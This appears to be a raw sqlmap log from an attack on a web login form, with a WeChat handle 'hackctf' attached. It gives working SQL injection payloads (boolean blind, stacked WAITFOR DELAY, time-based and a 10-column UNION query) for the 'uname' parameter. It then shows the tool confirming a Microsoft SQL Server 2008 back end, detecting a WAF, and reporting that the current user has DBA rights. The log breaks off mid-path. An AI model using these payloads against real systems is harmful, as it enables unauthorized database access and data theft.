 [00:57:37] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uname=admin' AND 8684=8684--&pwd=123456&valCode=9526&telphone=

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: uname=admin';WAITFOR DELAY '0:0:5'--&pwd=123456&valCode=9526&telphone=

    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: uname=admin' WAITFOR DELAY '0:0:5'--&pwd=123456&valCode=9526&telphone=

    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: uname=admin' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(97)+CHAR(120)+CHAR(72)+CHAR(114)+CHAR(71)+CHAR(117)+CHAR(109)+CHAR(120)+CHAR(10
8)+CHAR(88)+CHAR(109)+CHAR(105)+CHAR(105)+CHAR(90)+CHAR(80)+CHAR(88)+CHAR(110)+CHAR(78)+CHAR(76)+CHAR(98)+CHAR(101)+CHAR(102)+CHAR(74)+CHAR(65)+CHAR(72)+CHAR(120)+CHAR(67)+CHAR
(76)+CHAR(81)+CHAR(98)+CHAR(90)+CHAR(81)+CHAR(114)+CHAR(112)+CHAR(69)+CHAR(112)+CHAR(87)+CHAR(111)+CHAR(70)+CHAR(108)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(113),NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL--&pwd=123456&valCode=9526&telphone=
---
[00:57:37] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:57:37] [INFO] testing Microsoft SQL Server
[00:57:37] [INFO] confirming Microsoft SQL Server
[00:57:37] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[00:57:37] [INFO] testing if current user is DBA
current user is DBA: True
[00:57:37] [INFO] fetched data logged to text files under '/Users/reber/.sqlmap/output/1
微信号: hackctf